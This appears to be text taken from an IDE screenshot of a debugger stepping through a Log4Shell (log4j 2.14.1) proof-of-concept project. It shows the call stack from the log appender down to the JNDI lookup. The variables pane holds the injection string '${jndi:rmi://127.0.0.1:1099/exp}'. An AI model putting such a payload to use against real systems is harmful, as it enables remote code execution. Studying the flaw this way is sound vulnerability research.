 log4j-rce-poc – StrSubstitutor.java [Maven: org.apache.logging.log4j:log4j-core:2.14.1]
Project
InitialContext.java
Log4j2RCEPoc.java
MessagePatternConverter.java
PatternFormatter.java
StrSubstitutor.java
Interpo
Project
Database
Maven
ResourceBundleLookup
StrLookup
StrMatcher
StrSubstitutor
StructuredDataLo
SystemPropertiesLookup
UpperLookup
message
Reader Mode
1108 return null;
1109 }
1110 return resolver.lookup(event, variableName); event: MutableLogEvent@1561 variableName: "jnd
1111 }
+ {Interpolator@1902} "{date, java, marker, ctx, lower, upper, jndi, main, jvmrunargs, sys, env, log4j}"
1113 // Escape
1114 //------------------------------------------------------------------------
Debug: Log4j2RCEPoc Main
Debugger Console
Frames
"main"@1 in group "main": RUNNING
lookup:417, InitialContext (javax.naming)
lookup:172, JndiManager (org.apache.logging.log4j.core.net)
lookup:56, JndiLookup (org.apache.logging.log4j.core.lookup)
lookup:221, Interpolator (org.apache.logging.log4j.core.lookup)
resolveVariable:1110, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:1033, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:912, StrSubstitutor (org.apache.logging.log4j.core.lookup)
replace:467, StrSubstitutor (org.apache.logging.log4j.core.lookup)
format:132, MessagePatternConverter (org.apache.logging.log4j.core.pattern)
format:38, PatternFormatter (org.apache.logging.log4j.core.pattern)
toSerializable:344, PatternLayout$PatternSerializer (org.apache.logging.log4j.core.layout)
toText:244, PatternLayout (org.apache.logging.log4j.core.layout)
encode:229, PatternLayout (org.apache.logging.log4j.core.layout)
encode:59, PatternLayout (org.apache.logging.log4j.core.layout)
directEncodeEvent:197, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
tryAppend:190, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
append:181, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
tryCallAppender:156, AppenderControl (org.apache.logging.log4j.core.config)
Variables
this = {StrSubstitutor@1892} "StrSubstitutor({date, java, marker, ctx, low... View
event = {MutableLogEvent@1561}
variableName = "jndi:rmi://127.0.0.1:1099/exp"
buf = {StringBuilder@1894} "${jndi:rmi://127.0.0.1:1099/exp}"
startPos = 0
endPos = 32
resolver = {Interpolator@1902} "{date, java, marker, ctx, lower, upper, jn... View
Structure
Favorites
Run Debug TODO Problems Profiler Terminal Build Dependencies
1 Event Log